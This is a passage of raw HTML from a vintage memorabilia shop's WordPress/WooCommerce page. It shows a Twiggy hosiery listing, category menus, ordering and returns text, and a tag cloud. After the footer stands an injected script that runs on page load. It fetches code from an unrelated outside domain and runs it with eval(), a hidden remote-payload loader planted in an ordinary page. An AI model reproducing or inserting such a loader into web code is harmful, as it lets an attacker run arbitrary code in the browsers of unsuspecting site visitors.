https://pleasuresofpasttimes.com/wp-content/uploads/2021/03/IMG_2656-600x799.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/03/IMG_2656-scaled.jpg 1921w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Twiggy &#8211; For the &#8220;Now&#8221; People -1967 USA Trimfit® Hosiery</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span></span>
<span class="loop-long-desc">Condition :  Packaging is unopened - contents as new - unused  A couple of minor blemishes- see...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Collections</span>, <span class="loop_p_cat">Swinging London</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/twiggy-for-the-now-people-1967-usa-trimfit-hosiery/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Twiggy","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/twiggy\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
